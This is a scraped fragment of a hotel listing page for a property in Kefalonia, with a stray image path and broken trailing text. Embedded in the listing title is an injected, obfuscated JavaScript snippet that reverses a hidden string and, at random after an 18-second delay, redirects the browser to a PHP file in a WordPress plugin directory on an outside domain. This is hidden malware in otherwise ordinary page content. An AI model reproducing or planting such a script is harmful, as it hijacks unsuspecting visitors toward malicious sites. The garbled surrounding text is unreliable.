 Lagoon View_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli